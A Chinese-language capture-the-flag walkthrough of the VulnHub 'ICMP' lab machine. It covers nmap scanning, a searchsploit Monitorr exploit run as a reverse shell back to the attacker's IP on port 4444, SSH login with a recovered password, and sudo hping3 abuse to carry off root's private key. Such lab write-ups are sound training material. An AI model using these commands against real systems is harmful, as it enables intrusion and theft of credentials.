VulnHub-ICMP

环境

Kali: 192.168.132.131

靶机:192.168.132.145 靶机地址:https://www.vulnhub.com/entry/icmp-1,633/



一、信息收集

nmap -sP 192.168.132.0/24



nmap -p- -sC -sV 192.168.132.145



http://192.168.132.145/mon/

http://192.168.132.145/mon/settings.php



二、漏洞探测

searchsploit Monitorr

三、漏洞验证





进行反弹shell

python 48980.py http://192.168.132.145/mon/ 192.168.132.131 4444

获得shell



查看当前用户id

查看home中的问及那





crypt() 返回一个基于标准 UNIX DES 算法或系统上其他可用的替代算法的散列字符串

使用crypy()函数对密码进行加密,可以判断除图片中为fox用户的未加密前的原始密码

cat devel/crypt.php



尝试登录

ssh fox@192.168.132.145



找到部分flag

四、提权



检查当前用户是否存在高权限命令

sudo -l



进入root用户,存在密钥文件



无法查看私钥





在开启一个终端,在两个终端之间,通过hping3高权限命令,进行传输私钥进行查看

第一个终端

第二个终端



获得私钥,我们可以以 root 身份登录

获得root权限

五、总结

这套靶机难易程度容易,使用nmap扫描靶机,发现22、80端口,访问网站,发现网页存在插件,使用searchspoilt工具搜索该插件可以利用漏洞,存在可以利用漏洞,验证漏洞,利用漏洞,获得shell,存在sudo的hping3高权限命令,借助该命令,将私钥传输到攻击机,使用靶机私钥进行登录。